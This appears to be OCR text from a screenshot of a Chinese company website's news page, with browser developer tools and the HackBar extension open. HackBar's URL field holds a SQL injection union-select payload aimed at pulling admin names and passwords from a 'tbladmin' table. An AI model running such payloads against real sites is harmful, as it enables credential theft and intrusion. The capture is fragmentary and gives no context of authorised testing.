 媒体中心
公司要闻
行业资讯
展会讯息
公司要闻 当前位置: 首页 > 媒体中心
admin
发布时间：6
93700be995d90a54
Elements Console Sources Network Performance Memory Application Security Audits HackBar 1
LOAD URL SPLIT URL EXECUTE URL SQLI XSS LFI ENCODING HASHING
URL
http:// union select 1,admin_name,admin_pass,4,5,6,7,8,9,10,11,12 from tbladmin